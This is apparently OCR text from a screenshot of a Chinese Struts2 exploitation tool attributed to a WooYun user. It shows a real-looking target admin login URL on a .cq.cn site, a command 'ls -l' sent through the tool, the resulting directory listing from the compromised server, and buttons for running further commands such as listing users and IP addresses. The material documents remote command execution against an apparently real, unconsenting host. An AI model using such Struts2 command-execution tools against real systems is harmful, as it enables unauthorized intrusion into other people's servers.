 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: p://cta.cq.cn/aiwmAdmin/admin/login.action 检测是否有漏
;? 704
drwxr-xr-x 2 aiwm20 aisoft 4096 2010-08-02 admin
drwxr-xr-x 3 aiwm20 aisoft 4096 2010-08-02 aiwmWebFile
drwxr-xr-x 5 root root 4096 05-17 20:45 appbak
drwxr-xr-x 2 aiwm20 aisoft 4096 2010-08-02 automake
drwxr-xr-x 2 aiwm20 aisoft 4096 02-06 17:14 bin
drwxr-xr-x 2 aiwm20 aisoft 4096 2011-10-29 conf
-rwxr-xr-x 1 aiwm20 aisoft 366059 2008-09-05 configure
drwxr-xr-x 2 aiwm20 aisoft 4096 2010-08-02 contrib
-rwxr-xr-x 1 aiwm20 aisoft 106496 2009-05-19 httpd.exe
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org